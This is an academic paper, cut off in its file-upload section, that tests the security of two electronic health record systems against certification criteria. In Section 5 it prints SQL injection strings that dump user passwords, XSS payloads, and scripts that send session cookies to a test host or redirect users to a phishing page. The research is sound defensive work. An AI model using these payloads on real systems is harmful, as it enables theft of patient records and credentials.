# Challenges for Protecting the Privacy of Health Information: Required Certification Can Leave Common Vulnerabilities Undetected

Ben Smith, Andrew Austin, Matt Brown, Jason King, Jerrod Lankford, Andrew Meneely, Laurie Williams
Department of Computer Science, North Carolina State University
890 Oval Drive
Raleigh, NC 27695
+1(859)619-8076

{ben_smith, andrew_austin, mabrown4, jtking, jllankfo, apmeneel, laurie_williams}@ncsu.edu

## ABSTRACT

The use of electronic health record (EHR) applications by medical professionals enables the electronic exchange of patient data, yielding cost and quality of care benefits. The United States American Recovery and Reinvestment Act (ARRA) of 2009 provides up to $34 billion for meaningful use of *certified* EHR systems. But, will these certified EHR systems provide the infrastructure for *secure* patient data exchange? As a window into the ability of current and emerging certification criteria to expose security vulnerabilities, we performed exploratory security analysis on a proprietary and an open source EHR. We were able to exploit a range of common code-level and design-level vulnerabilities. These common vulnerabilities would have remained undetected by the 2011 security certification test scripts from the Certification Commission for Health Information Technology, the most widely used certification process for EHR systems. The consequences of these exploits included, but were not limited to: exposing all users' login information, the ability of any user to view or edit health records for any patient, and creating a denial of service for all users. Based upon our results, we suggest that an enhanced set of security test scripts be used as entry criteria to the EHR certification process. Before certification bodies spend the time to certify that an EHR application is functionally complete, they should have confidence that the software system meets a basic level of security competence.

## Categories and Subject Descriptors

K.6.5 [**Management of Computing and Information Systems**]: Security and Protection – *Unauthorized access (e.g., hacking, phreaking).*

## General Terms

Documentation, Design, Experimentation, Security.

## Keywords

CCHIT, healthcare, EMR, EHR, OpenEMR, exploit, vulnerability, XSS, man-in-the-middle, white hat, ethical hacking, attack, SQL injection, DoS, meaningful use, security testing, medical records

## 1. INTRODUCTION

*First, do no harm.*

*~Worthington Hooker, Physician and Patient, 1849*

Electronic health record (EHR) systems present a formidable "trustworthiness" challenge because people's health records, which are transmitted and protected by these systems, are just as valuable to a myriad of attackers as they are to healthcare practitioners. If EHR systems are not secure, patients may get improper healthcare or have life-shattering or embarrassing information exposed due to privacy breaches[1]. As Dr. Worthington Hooker's maxim implies, EHR applications must first do no harm.

Major initiatives in EHR adoption and increased sharing of health information raise significant challenges for protecting the privacy of patients' health information. The United States is pursuing the vision of the National Health Information Network[2] (NHIN) in which the electronic health records of the American people are passed between sometimes-competing healthcare providers. The security of the NHIN could be compromised if the EHR systems that enable the management of data on the NHIN do not adequately protect private health information. The American Recovery and Reinvestment Act of 2009 (ARRA) [1] provides $34 billion of incentives to healthcare providers to deploy EHRs that are *certified* for "meaningful use". The ARRA will, by 2014, impose penalties on those who do not [2]. As a result, the use of EHR systems is likely to proliferate in the US in the next four years. The post hoc discovery that the EHR systems enabling the NHIN are insecure would have far reaching implications. This situation could cause us all to wish our records still resided in manila folders in our doctor's office.

Permission to make digital or hard copies of all or part of this work for personal or classroom use is granted without fee provided that copies are not made or distributed for profit or commercial advantage and that copies bear this notice and the full citation on the first page. To copy otherwise, or republish, to post on servers or to redistribute to lists, requires prior specific permission and/or a fee.
SPIMACS '10, October 8, 2010, Chicago, Illinois, USA.
Copyright 2010 ACM 1-58113-000-0/00/0010…$10.00.

---

[1] We acknowledge that patient safety is also paramount for EHR systems [13], but this paper focuses on security and privacy.

[2] http://www.nhin.com/Certification of EHRs began in 2006, conducted primarily by the Certification Commission of Healthcare IT (CCHIT). Through a consensus-based process engaging diverse stakeholders, CCHIT defined certification criteria focused on the functional capabilities that should be included in ambulatory (outpatient) and inpatient EHR systems. In February 2009, ARRA stipulated the use of certified EHR systems for early incentive payments and avoidance of later penalties by healthcare practitioners essentially making certification of EHR systems a mandatory aspect of doing business. Additional certification bodies are likely to emerge as the US National Institute of Standards and Technology (NIST) Meaningful Use criteria and associated test scripts[3], including security-related test scripts, are defined and stabilized.

In October 2009, CCHIT expanded its certification criteria to include interoperability and security criteria that organizations must pass by organizations by 2011. The fact that an EHR system has passed all government-sanctioned security certification test scripts may cause medical professionals to assume the application protects the privacy of health information. This assumption of privacy is similar to the scenario where visitors to a web application who observe the existence of a privacy policy often assume their privacy is being protected, regardless of what the policy actually states about the user's privacy [3].

Additionally, the existence of security certification criteria provides EHR software development organizations with guidance on security. CCHIT certification resembles "security by checklist," as described by Bellovin [5], in which developers try to substitute a simple adherence to the rules in the place of thought and thorough analysis. As Bellovin explains, many large organizations require a complex security policy, which a checklist can never correctly implement [5]. Sometimes engineers have the attitude that doing the minimum in the workplace, such as adhering to a predefined security checklist, is virtuous [4]. But in many situations, doing the minimum can actually be less than competent [4]. If EHR development organizations use the ability to pass certification test scripts as their "trustworthy" target, will the EHR systems of tomorrow actually be secure? Or, instead, do the publicly available security certification criteria guide attackers toward gaping security holes?

*The goal of this research is to improve the security assessment within EHR system certification processes by empirically assessing the ability of current security certification criteria to surface a range of vulnerability types*. To this end, we performed exploratory security analysis on two web-based EHR systems that are seeking CCHIT certification: OpenEMR, an open source EHR system and ProprietaryMed[4], a proprietary EHR system. We report on the results of our testing relative to the test scripts and security criteria in the CCHIT certification process.

The rest of this paper is organized as follows: Section 2 provides requisite background information on CCHIT, misuse cases, and insider threats. Then, Section 3 illustrates the method we used to discover the exploits and flaws we enumerate in this paper. Section 4 provides details on our targeted systems. Next, Section 5 details the exploits we successfully executed on the targets in this paper and the possible implications of some of these exploits. Finally, Section 6 lists some recommendations about what can be done to improve CCHIT and the security test scripts to ensure that EHR systems cannot be certified when they are insecure.

[3] http://healthcare.nist.gov/use_testing/index.html

[4] The makers of ProprietaryMed wished to keep the name of their product confidential.

# 2. BACKGROUND

This section describes the background that surrounds the problem area of health information security. First, we describe the relationship between the healthcare information security and the information security other domains. Next, we further motivate the importance of this problem by detailing the prevalence of insider attacks. Then, we provide an explanation of use cases versus misuse cases, and how the two can be used to analyze security properties. Finally, we provide details about certification processes.

## 2.1 Relationship to Other Domains

America's financial institutions have recognized the impact of information security threats and, in lieu of "security by checklist" certification, recommend that banks who develop applications in-house should follow an enterprise-wide effort that incorporates attack models and systematic application testing [6].

A similar problem exists in voting machines, which have been revealed to contain serious security vulnerabilities despite Federal Election Commission regulations. Voting machines also appear to have no quality control in the development of their source code, resulting in exploits such as impersonating legitimate voting terminals and linking voters with their votes [7]. In the realm of healthcare, many security analysts have studied the security of implantable pacemakers [8], and discovered that their wireless communication protocols can be reverse-engineered and manipulated by someone other than a patient's doctor.

## 2.2 Insider Attacks

Although federal regulations, such as the Health Insurance Portability and Accountability Act (HIPAA) Security Rule [10], provide legal sanction against tampering with or stealing health records, we cannot always assume that people working within a medical organization will follow the rules.

An *insider attack* occurs when employees of an organization with legitimate access to their organizations' information systems use these systems to sabotage their organizations' IT infrastructure or commit fraud [9]. Researchers at the Software Engineering Institute at Carnegie Mellon released a comprehensive study on insider threats that reviewed 49 cases of Insider IT Sabotage between 1996 and 2002 [9]. According to the study:

- 90% of insider attackers were given administrative or high-level priviledges to the target system.
- 81% of the incidents involved losses to the organization, with dollar amounts estimated between "five hundered dollars" and "tens of millions of dollars."
- The majority of attackers attacked after they were terminated from the organization.
- Lack of access controls facilitated IT sabotage.- Attackers created or used access paths unknown to management to set up their attack and conceal their identities.

Insider attacks have already occured in the healthcare domain. Hospital officials at University Medical Center (UMC) in Clark County, Nevada recently admitted to allegations that someone within the organization was selling a compilation of the daily registration forms for accident patients that includes names, birth dates, Social Security numbers and a list of injuries [11].

## 2.3 Use Cases vs. Misuse Cases

Both use cases and misuse cases can be used for software security requirements. A *use case* is a "description of the possible sequences of interactions between the system under discussion and its external actors, related to a particular goal" [14]. A *misuse case* specifies a "negative" use case, that is: behavior that is *not allowed* in the proposed system [15]. For example, a misuse case might read: "An attacker spoofs another user's identity," or "An attacker causes a denial of service by rending the home page to be blank for all future users," or "An attacker executes applications on the client's computer." Use cases can be helpful to express functional security, such as the ability to change a user's password or the requirement that passwords should be stored using the most up-to-date cryptographic techniques. Only misuse cases can specify the functionality that system should *not* have. Software security testing involves creating a plan of attack and attempting to expose vulnerabilities in software by forcing the system to do what is not allowed by the specification or requirements [16]. Misuse cases help developers and testers to think like an attacker [17], and ask questions such as "Who should have access to a patient's records?" as well as "Who would try to spoof another user's identity and how?"

## 2.4 Certification of EHR Systems

The Office of the National Coordinator for Health Information Technology (ONC) maintains the standards that certifying bodies must use in evaluating EHR systems. In January 2010, the ONC released the Interim Final Rule (IFR), which provided an initial set of standards, implementation specifications, and certification criteria for EHR technology [18]. In June 2010, the ONC released its Final Rule to establish a temporary certification program for EHR technology [19]. This final rule establishes processes that organizations like CCHIT will need to follow in order to be authorized by the ONC to test and certify EHR technology [20]. This section presents information on the leading certification body, CCHIT. Next, we describe the conformance test methods being developed by NIST in concert with the ONC.

### 2.4.1 CCHIT Criteria

At time of writing, the Certification Commission of Healthcare IT (CCHIT) is the only certification body recognized by the U.S. Department of Health and Human Services (HHS) [21]. By 2009, CCHIT had already certified over 200 EHR products, representing over 75% of the marketplace[5]. As a result of its prevalence, our analysis focuses on CCHIT's method of certifying EHR systems.

The 286 CCHIT ambulatory certification criteria primarily relate to the functional capability that must be present in an EHR application to enable its meaningful use (see [22]). The criteria are categorized into different areas of functionality, such as ambulatory (with prefix AM), ambulatory interoperability (IO-AM), and security (SC). The 286 criteria correspond to a set of 213 test scripts that are spread across six unique scenarios simulating record keeping for patient care (see [23]).

Beginning in 2011, organizations will need to pass additional security and interoperability test scripts that correspond to a subset of 46 criteria already contained within the 286 criteria for we mentioned previously [24]. These included 46 security criteria correspond to a set of 60 hands-on test scripts, and 52 "self-attestation" test scripts across three additional scenarios. In self-attestation test scripts, the organization must "provide supporting documentation as evidence of the product's compliance" [24]. This additional set total 112 test scripts focuses on security and interoperability, for an overall total of 325 test scripts that an organization must pass to become CCHIT certified. The currently existing security criteria primarily focus on features like encryption, hashing, and passwords. The existing test scripts assert how the security of an EHR system should work, but do not check that functionality is not provided to the malicious user in the form of an attack list or a set of misuse cases and corresponding test scripts. CCHIT has indicated that they are currently reviewing the rule to determine how it will impact their plans for a final ARRA certification program [25].

### 2.4.2 NIST Meaningful Use Test Methods

NIST is developing a set of conformance test methods, including procedures, data and tools, to ensure compliance with the meaningful use technical requirements and standards. Published in February 2010, the NIST Draft Test Procedures were developed in collaboration with the ONC and were published in the Federal Register as a part of the Interim Final Rule. At the time of writing, NIST is seeking public comment on draft test procedures that correspond to the criteria laid out in the IFR[6]. The current draft procedures resemble the criteria published by CCHIT, comprised of 36 criteria that cover much of the EHR functionality that CCHIT describes. With respect to security, the NIST test procedures cover the audit log, integrity, authentication, and encryption.

The NIST security criteria are similar to the CCHIT security criteria in that they focus on functional security aspects such as passwords and hashing. The NIST test scripts, however, contain a few test scripts that assess whether the EHR system properly enforces its authorization specifications. Test VE170.302.t-1.05 states, "The Tester shall perform and action not authorized by the assigned permissions" and then test VE170.302.t-1.05 follows with "The Tester shall verify that the unauthorized action was not performed." Similarly, the NIST test procedures state that a tester should try to authenticate with a deleted account and that the authentication attempt should fail. These are the only test cases in the NIST procedures that involve performing an action that resembles attacker behavior.

---

[5] http://www.cchit.org/about

[6] http://healthcare.nist.gov/use_testing/under_development.html## 3. RESEARCH METHODOLOGY

This section describes the tools and techniques we used to discover exploits in our two target applications, OpenEMR and ProprietaryMed. First, we created a team and instructed them to attack the targeted systems. The team often worked in a distributed fashion, attacking the systems on their own time. Additionally, we held meetings in which the team broke into groups, one for each target application, and attacked the targets in a collaborative session. Rather than systematically evaluating the overall security posture of the target applications, we focused our exploratory security analysis efforts on misuse cases of the CCHIT criteria. Members of the team were familiar with the certification criteria, the targeted applications, and software system security. We spent approximately 150 person-hours searching for exploits in the targeted systems. The rest of this section provides additional details about the methodology of our attack procedure.

### 3.1 EHR System Attacker Motivation

An analysis of software system security must consider the motivation of possible attackers. EHR applications have valuable assets, such as the following:

- **Health records**, which are protected by the HIPAA Privacy and Security Rules [10, 12], contain personal and sensitive information about what procedures and tests a patient has had, as well as diagnoses that a patient has received from doctors. For example, some medical diagnoses are stigmatized, like a sexually transmitted disease diagnosis. Other information can be life threatening, such as allergies. Insurance companies as well as employers are interested in knowing a patient's health record to make unethical decisions about whether to cover a patient or whether to hire a patient, respectively.
- The **service** provided by the software system is invaluable to the medical practice that deploys it. Without a working health records system (as in the case of denial of service), a medical practice can be rendered non-functional, since much of medicine is based on prior history. Further, not being able to access a patient's health records could cause serious threats to patient safety [13].
- **Identity and billing information**, including credit card numbers, social security numbers, home addresses and telephone numbers, make for attractive targets for any attacker wishing to steal patients' identities or commit credit card fraud.
- The **authenticity and audit trail** (or repudiation) of the data contained within the health records system is essential. Just as with the service the system provides by itself, doctors and healthcare practitioners depend on the accuracy and availability of the data in the healthcare system to make critical decisions about patient care. If a patient has an incorrect listing or no listing of a certain allergy due to a malicious attack, that patient could die by being given the wrong prescription. Further, patients and doctors alike could forge health records with no chance of getting caught. For example, a patient would be motivated to alter the record of a disease or doctor's visit to get worker's compensation or to get access to narcotics. A doctor could retroactively create the record of the completion of a certain medical procedure to exonerate his or herself from a medical malpractice charge.

### 3.2 Attack Environment

Figure 1 shows a detailed view of our testing network setup. We deployed OpenEMR on a Linux server running Ubuntu v8.04.4 and Apache v2.2.8 with 800MB of RAM and an Intel Premium 4 2.40Ghz processor. Each team member used WebScarab as a proxy (see Section 3.2) and Firebug as a JavaScript debugger (see Section 3.3). We also used a separate server to host various attack scripts to make them generally accessible to the team. The additional server simplified the process of saving user's session cookies (see Section 5.1.3) and deploying phishing login pages (see Section 5.1.4). The additional server was hosted on a Linux machine running Ubuntu v9.10 and Apache v2.2.12 with 512MB of RAM and an Intel Celeron 2.40Ghz processor.

**Figure 1. Detailed Diagram of Network Setup**## 3.3 WebScarab

We relied on the HTTP intercept functionality of WebScarab[7] v20090427-1304 to discover and execute our attacks. WebScarab is a Java-based application for analyzing and intercepting HTTP traffic. We configured our browsers to use WebScarab as an HTTP proxy, which allowed WebScarab to monitor and store any traffic between our computers and the test servers that ran the target applications. In its basic mode of functionality, WebScarab records and then forwards any HTTP requests and responses that come to and from any browser that is configured to use WebScarab as a proxy. Many modern web applications use the POST method for HTTP requests; meaning parameters that are passed through the URL are ignored. For example, in the request:

```
http://localhost/script.php?test=abc
```

The POST parameter `test` is empty, where as the GET parameter `test` contains the string `abc`. If the web application is using GET parameters to receive user input, then an attacker need only modify the URL to change the value of the parameter `test`. However, in a POST request, the parameter is not included in the URL, and is only accessible from an HTML form or by examining the HTTP request that is sent to the server. In an alternative mode of operation, WebScarab can intercept HTTP requests or responses and allow them to be modified before being sent on to the target web server. For example, Figure 2 presents a request to localhost for the same example page as the GET request above. This time, note the bolded part of the request that shows the POST parameter `test`, set to `abc`.

Both of our targeted applications used JavaScript to disallow certain characters to be input into a certain field on various form fields, a technique known as *client-side filtering*. Since WebScarab is not a part of the client in this case, we found it to be useful for bypassing client-side filtering. Firefox was checking our input using JavaScript. However, disabling JavaScript would cause many of the functions in both web applications to stop working. Circumventing client-side filtering could be achieved with Firebug as well. To circumvent this problem, we would submit a form with valid input and intercept the request using WebScarab, change the valid input to malformed input, and send it to the web server.

```
GET http://localhost:80/script.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; U; Intel
Mac OS X 10.5; en-US; rv:1.9.2.3)
Gecko/20100401 Firefox/3.6.3
Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive

test=abc
```

**Figure 2. An HTTP Request to localhost. POST parameter bolded**

## 3.4 Firebug

Firebug[8] v1.5.3 is a web development plug-in for the Mozilla Firefox browser that allows users to view and edit HTML, JavaScript, and Cascading Style Sheets (CSS) for debugging and analysis purposes. Firebug also allows the tracking and analysis of HTTP traffic, similar to WebScarab. However, because Firebug is a client-side application only (and not a proxy), we could not employ Firebug to modify HTTP requests for attack purposes. Instead, we used Firebug for examining hidden control fields within web pages and monitoring the progress and status of various attacks. In addition, Firebug contains a JavaScript debugging utility that executes any script live that the user enters into the console. This functionality made Firebug a solid choice to add to our attack arsenal because we could more quickly and easily manipulate HTML components and test JavaScript attacks without having to compose additional web pages to hold those attacks or store those attacks on our test servers.

Firebug's seamless integration with Mozilla Firefox made the plug-in a shortcut for analyzing HTTP requests when WebScarab was not open or when we found it unnecessary to modify the request header.

# 4. THE TARGET EHR APPLICATIONS

This section describes OpenEMR and ProprietaryMed, our targeted applications for this paper.

## 4.1 OpenEMR

OpenEMR is an open source EHR web application written in PHP and licensed under the GNU General Public License (GPL)[9]. The project has a community of 18 contributing developers[10] and at least 11 companies providing commercial support within the United States[11]. OpenEMR has been downloaded 71,256 times since March of 2005 (an average of 1168 downloads/month)[12]. OpenEMR is actively pursuing CCHIT certification[13]. We chose to evaluate OpenEMR v3.2, which was released on February 16, 2010. OpenEMR contains 305,944 source lines of code across 1,643 source files[14]. The accessibility of the source code for OpenEMR, as well as its active contributing open source community makes the application an ideal candidate for our evaluation. OpenEMR has five user roles: Accounting, Administrator, Clinician, Front Office, and Physician. We involved the Administrator and Front Office roles in our successful exploits, as will be discussed in Section 5. The Administrator can perform all operations except editing authorizing encounters. The Front Office worker can only edit appointments, demographics, patient notes, and transactions.

---

[7] http://www.webscarab.org

[8] http://getfirebug.com

[9] http://www.gnu.org/licenses/gpl.html

[10] http://sourceforge.net/project/memberlist.php?group_id=60081

[11] http://www.openmedsoftware.org/wiki/OpenEMR_Commercial_Help

[12] http://sourceforge.net/project/stats/detail.php?group_id=60081&ugn=openemr&type=prdownload&mode=alltime&file_id=0

[13] http://www.openmedsoftware.org/wiki/OpenEMR_Certification

[14] Calculated using CLOC v1.08, http://cloc.sourceforge.net## 4.2 ProprietaryMed

ProprietaryMed is a web-based EHR created for use in primary care practices. ProprietaryMed uses the Microsoft ASP.NET[15] stack with WCF web services[16] and JavaScript on the front end. The project has approximately 12 contributing developers. We evaluated ProprietaryMed v1.0, which was released on March 31, 2010. ProprietaryMed contains approximately 120,000 lines of code across 900 files. ProprietaryMed is a strong candidate for our evaluation because of its contrast with OpenEMR. ProprietaryMed is closed-source, is a paid product, and uses a different architecture of frameworks than does OpenEMR. Additionally, ProprietaryMed has an install base of 14 physician practices, 17 physicians, and about 80 clinical and non-clinical staff. The practices are maintaining the electronic health records of over 21,000 patients. We involved the Practice Administrator and Office Manager roles in our successful exploits, as will be discussed in Section 5. ProprietaryMed allows eight distinct, but not mutually exclusive user roles: Medical Assistant, Practice Administrator, Lab Technician, Doctor, Profile Setup, Office Manager, Nurse Practitioner, and Physician's Assistant. The Practice Administrator is capable of making changes to all patient records, as well as global settings that affect the way ProprietaryMed functions for all users. The Office Manager is capable of changing these practice-wide settings, but is not capable of editing patient records.

# 5. SUCCESSFUL EXPLOITS

In other work, we have discussed the more than 400 vulnerabilities we discovered using automated security testing tools in OpenEMR [26]. In this section, we highlight the implications of exploiting a subset of those vulnerabilities in OpenEMR. Additionally, we examine how ProprietaryMed handled these same types of exploits. Each of the exploits described in this section falls into one of two equally important, and equally occurring groups [27]: **implementation bugs**, which are code-level software problems, such as cross-site scripting, and **design flaws**, which are high-level problems associated with the architecture and design of the system, such as allowing an administrator to view every user's records.

Section 5.1 presents seven types discovered implementation bugs, and Section 5.2 describes two types discovered design flaws. Throughout Sections 5.1 and 5.2, each subsection will specify the misuse case that is used to expose the security issue, the CCHIT criteria that the issue violates (if any), the CCHIT test script that exposes the issue (if any), and the application that is vulnerable because of the issue. The rest of the section will explain the issue in depth, providing details on how to achieve the attack as well as the motivation behind why the attack presents a risk for EHR systems.

## 5.1 Implementation Bugs

Implementation bugs are code-level security problems [27]. In the following situations, the EHRs we examined did not fulfill certain security goals that pertain to keeping patient records confidential or ensuring the availability of the system.

### *5.1.1 SQL Injection*

**Misuse Case(s):** Attacker obtains every user's username and password.

**Violates CCHIT Criteria:** SC 06.12 – The system shall verify that a person or entity seeking access to electronic health information across a network is the one claimed and is authorized to access such information.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR.

A *SQL injection attack* is performed when a attacker exploits a lack of input validation to force unintended system behavior by inserting reserved words or characters into input fields that will alter the logical structure of a SQL statement [28]. We exploited two instances of SQL injection in OpenEMR. The first example occurs in `demographics.php`, which is the page used to display patient demographics such as address and date of birth. This PHP page accepts a parameter for the patient's unique identifier, called `set_pid`. This parameter, received through user input, is not properly filtered for malicious attack strings. We manually set this parameter to `1 union select password from users`. Due to the lack of input validation in the PHP code, this request changes the SQL query used to pull patient information to include every user's encrypted password. Figure 3 displays the HTML output for the modified attack string. OpenEMR encrypts each user's password (displayed in bold) by MD5 in the response, but we were able to "decrypt" (brute force) these MD5 hashes using a publicly available, free MD5 decrypter[17].

A similar attack exists in `controller.php`, shown in Figure 4. We were able to execute both attacks while logged in as a Front Office user in OpenEMR, so administrative privileges were not required. In this case, the controller page, which is responsible for delivering documents and specific views to the user, accepts an input field called `patient_id`. Due to the nature of the page that is being displayed, the attack string must be slightly modified to `document&view&patient_id=1 UNION select username,password,0,0 from users where 1=1--`, however the result is the same. The MD5-encrypted passwords for every user are sent back in the HTML for the resultant webpage and thus appear in the dropdown menu.

```
<body class="body_top">
<div name='Patient Photograph'
class='patient_pic'><img
src='/openemr/controller.php?document&retrieve
&patient_id=1 UNION select password from
users&document_id=1a1dc91c907325c69271ddf0c944
bc72&as_file=false' alt='Patient Photograph'
...
```

**Figure 3. Code Excerpt from SQL Injection Attack, MD5 Encrypted Password in Bold**

[15] http://www.asp.net/

[16] http://msdn.microsoft.com/en-us/library/ms731067(v=VS.90).aspx

[17] For example, see http://www.md5decrypter.com/**Figure 4. Screenshot of Successful SQL Injection Attack with MD5 Passwords in Dropdown Menu**

Although we executed the attack above to select from the users table to get passwords, we could have modified the exploit to select from any table in the database using this technique. We were unable to find any SQL injection exploits in ProprietaryMed.

### *5.1.2 Cross-Site Scripting*

**Misuse Case(s):** Attacker causes a denial of service by rendering the home page to be blank for all future users. Attacker injects scripts that execute additional malicious code.

**Violates CCHIT Criteria:** No criteria address the availability of the EHR.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR and ProprietaryMed.

Cross-site scripting attacks occur when attackers inject malicious scripts into input fields of web applications that contain no input validation, and the scripts are inadvertently downloaded and executed by another user [29]. When user input is unfiltered, the attacker can insert a `<script>` tag into a form field, followed by some malicious script, followed by a `</script>` tag, and the server will store this information in its database. Another user, upon viewing the retrieving record, will process the script as an actual element in the HTML page. Since the server does not discriminate between user input and scripts, the second user's browser will execute the script contained within the tags as JavaScript. In these examples, the URL `http://dangerouswebsite.com` points to a website containing malware or that has been officially reported as an attack page. The URL `http://ourserver.fake.com` refers to our test server that is described in Section 3.2.

We exploited twelve instances of cross-site scripting vulnerabilities in our target subjects: six in OpenEMR and six in ProprietaryMed. Based on the number and pattern of the cross-site scripting vulnerabilities we observed in the target applications in this study as well as our previous study [26], we presume that that there are many more cross-site scripting vulnerabilities remaining for attackers to discover. The exploits presented in Section 5.1.3 and Section 5.1.4 make use of cross-site scripting-enabled field in the two target applications we studied and could be fixed or prevented by using input validation. Table 1 lists the functionality descriptions for the web pages that contain cross-site scripting vulnerabilities per EMR. We stopped searching for cross-site scripting vulnerabilities after exploiting these instances because this paper focuses more on the exploits that can be obtained using vulnerabilities rather than the number and location of vulnerabilities. To implement best practice for security testing any web application, however, *all* cross-site scripting vulnerabilities must be located and fixed by applying the correct form of input validation to the field in question [29].

The function `document.write` allows JavaScripts the ability to insert HTML or text into the body of the web page. When `document.write` is called after the web page has completely loaded, however, the output buffer for the browser restarts, leaving the user with a blank page. In both OpenEMR and ProprietaryMed, we inserted

```
<script>document.write('<br />');</script>
```

into any cross-site scripting-enabled field in either of our two web applications, and rendered the target page to be blank for all users who loaded the page. Another attack uses the `document.location` parameter. In both OpenEMR and ProprietaryMed, we injected

```
<script>document.location='http://dangerouswebsite.com';</script>
```

into any field not protected from cross-site scripting that we found. This type of script can be used to cause the page to redirect all future viewers to an offensive or malware-containing websites. The `document.location` parameter is also used in our phishing exploit in Section 5.1.4.

| OpenEMR | ProprietaryMed |
|---|---|
| Create New Patient | Add Medication |
| Create New Hospital | Add Allergy |
| Edit Users | Add Patient Notes |
| Edit Document Categories | Edit Patient Identifier |
| Create Pharmacy | Set Patient Issue |
| Edit Medical Record Notes | Edit Treatment Plan |

**Table 1. Locations of Cross-Site Scripting Exploits in Target Applications**

### *5.1.3 Session Hijacking*

**Misuse Case(s):** Attacker spoofs another user's identity. Attacker obtains unauthorized access to the system.

**Violates CCHIT Criteria:** SC 06.05 – The system shall support ensuring the authenticity of remote nodes when communicating Protected Health Information over the Internet or other known open protocols.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR and ProprietaryMed.

Modern web applications employ HTTP cookies for many uses, including identifying users to track their movements throughout the webpage or managing an online shopping cart. Most modern web application frameworks, like PHP or .NET, use cookies to track a user's authenticated session with the server. After the user logs in, his or her browser is issued a cookie that acts as a means of identification for the browser on later visits, known as a *session cookie*. If an HTTP request that includes the session cookie comes to the web server, then the server knows which user it is communicating with.

JavaScript enables a client-side browser to examine the HTTP cookies for a particular web page using the `document.cookie` object. In OpenEMR, we were able to exploit this functionality of JavaScript with a cross-site scripting attack to send the current session cookie to a third-party server for storage. While logged in as the Front Desk employee, we injected the attack```
<script>window.open("http://ourserver.fake.com/hacking/savecookie.php?cookie=" + document.cookie, "_new");</script>
```

into a web form in OpenEMR, and the attack was stored successfully. Using a simple cross-site scripting attack, we were able to steal the administrator's session cookie. Using the forged session, we were able to then change the administrator's password to lock him out. We also used the forged session to create a separate administrator user for further accesses.

An administrator may notice that he is being forwarded to a separate website upon encountering this attack. As such, we investigated a way to hide our steps. Many modern web applications (including ProprietaryMed) use Asynchronous JavaScript requests (or AJAX) to retrieve data from the server in the background without interfering with the display and behavior of the existing page. By injecting the attack,

```
<script>xmlhttp=new XMLHttpRequest();
xmlhttp.open("GET","http://ourserver.fake.com/hacking/savecookie.php?cookie=" +
document.cookie,false); xmlhttp.send(null);
</script>
```

we were able to store the administrator's session cookie, but this time in a less obtrusive manner. The administrator would have to be monitoring all HTTP traffic into and out of his computer to see that this request was made. As before, we can then use this same technique to change the administrator password, delete users, create new users, and so on.

We were able to repeat the same attacks as earlier in this section using Firefox v1.5 on ProprietaryMed. ProprietaryMed protects its session cookies by employing an HttpOnly cookie[18]. Microsoft created the use of the HttpOnly cookie when they release Internet Explorer 6 SP1[19]. An HttpOnly cookie cannot be read by JavaScript. In this scenario, we attempted both of the other exploits in this subsection on ProprietaryMed and found that `document.cookie` was always an empty string, thus preventing us from stealing the administrator's session cookie. We circumvented this issue by installing a copy of Mozilla Firefox v1.5, which did not support HttpOnly cookies. An EHR should not assume that the user is going to be connecting with a modern, fully security-compliant browser, and our exploit demonstrates the ramifications of making this assumption.

### *5.1.4 Phishing*

**Misuse Case(s):** Attacker obtains the victim's username and password.

**Violates CCHIT Criteria:** SC 06.12 – The system shall verify that a person or entity seeking access to electronic health information across a network is the one claimed and is authorized to access such information.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR and ProprietaryMed.

Phishing is "a form of social engineering in which an attacker attempts to fraudulently acquire sensitive information from a victim by impersonating a trustworthy third party" [30]. We employed phishing to steal user's login information for both of our target applications. The first step for this exploit was to set up a running copy of the login page for the target web application. The next step was to inject the attack

```
<script>document.location='http://ourserver.fake.com/hacking/login.php';</script>
```

into any one of the fields not protected from cross-site scripting in our two target applications. When the user reloaded this information, he was redirected to the fake login screen. For added effect, we created a login message that claimed that the user's session had expired and that he login again. The phishing login screen, also known as a "lure", was set to store the user-entered username and password and then forward the request on to the real server. If the user did not look at his browser location bar to see where the web page was being stored, he would probably dismiss the event as simple session expiration, which is a normal occurrence in both EHRs we studied. Our test server was set up to store the user names and logins from both lures. Using this technique we could obtain the username and password pairs for any user who falls victim to the phishing attack, including the administrator.

### *5.1.5 PDF Exploits*

**Misuse Case(s):** Attacker executes applications on the client's computer. Attacker executes embedded applications.

**Violates CCHIT Criteria:** The protection of a client's computer is not addressed by the CCHIT Criteria.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR and ProprietaryMed.

Both OpenEMR and ProprietaryMed allow the uploading of various file types to store scanned-in health records that may still be in hard copy. Included in the list of acceptable file types is PDF. The PDF format allows the execution of JavaScript, which has been known to cause security issues on client machines[20]. Additionally, PDF allows the execution of embedded executables *without* the use of JavaScript[21], a feature which Adobe claims is a required feature of the PDF format and not a security issue. Sharing documents between users in an EHR is an important functionality, but the ability to inject malicious scripts or embedded executables could provide attackers with an easy path to exploit the IT infrastructure in which the application executes.

### *5.1.6 Denial of Service: File Uploads*

**Misuse Case(s):** Attacker renders the web server slow or unresponsive.

**Violates CCHIT Criteria:** No criteria address the availability of the EHR.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR.

Both EHRs we studied allow the user to upload files of various formats to the server to store patient records that may exist in hardcopy. In OpenEMR, file uploads are managed using the standard PHP libraries for handling multipart/form-data MIME requests. When PHP receives a POST request with this particular encoding type, the libraries create a temporary file

---

[18] http://www.owasp.org/index.php/HTTPOnly

[19] http://msdn.microsoft.com/en-us/library/ms533046.aspx

[20] http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4812

[21] http://blog.didierstevens.com/2010/03/29/escape-from-pdf/with a random name and store what the user submits in the POST request in this newly created file. PHP contains a built-in parameter for controlling the maximum size of a multipart/form-data submitted file, called `MAX_FILE_SIZE`. The PHP script in OpenEMR employs this parameter in the web form used to upload patient records by including the parameter as a hidden field on the form and setting it to a reasonable value as in the following:

```
<input type="hidden" value="12000000"
name="MAX_FILE_SIZE">
```

